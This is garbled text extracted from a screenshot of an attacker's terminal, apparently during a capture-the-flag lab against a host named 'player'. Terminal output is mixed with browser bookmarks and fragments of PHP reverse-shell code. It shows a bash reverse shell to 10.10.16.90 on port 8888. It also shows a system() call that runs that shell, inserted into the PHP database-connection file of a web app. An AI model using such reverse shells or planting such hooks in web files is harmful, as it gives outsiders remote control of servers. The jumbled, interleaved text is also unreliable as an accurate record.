 www-data@player:/tmp$ more 1.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.90/8888 0>&1
.phpdata@player:/tmp$ vi /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g
6g.phpta@player:/tmp$ more /var/www/html/launcher/dee8dc8a47256c64630d803a4c4078
<?php
$servername = "localhost";
Portal
Burp Suite Community E
$username = "root";
$password = "";
dev.player.htb
$dbname = "integrity";
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
system("bash -c /tmp/1.sh");
www/demo/home/1.php
www/demo/home/1.php
// Create connection
152 if ($debug) printit("SOCK: $input");
$conn = new mysqli($servername, $username, $password, $dbname);
153 fwrite($pipes[0], $input);
// Check connection
154 }
1.php
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
// If we can read from the process's STDOUT
157 // send data down tcp connection
}
158 if (in_array($pipes[1], $read_a)) {
?>
159 if ($debug) printit("STDOUT READ");
www-data@player:/tmp$